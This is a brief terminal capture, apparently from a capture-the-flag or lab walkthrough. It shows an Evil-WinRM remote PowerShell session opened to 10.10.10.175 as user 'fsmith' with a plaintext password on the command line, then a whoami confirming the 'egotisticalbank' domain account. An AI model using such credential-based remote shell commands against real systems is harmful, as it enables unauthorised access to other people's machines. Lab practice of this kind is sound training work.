 $ evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith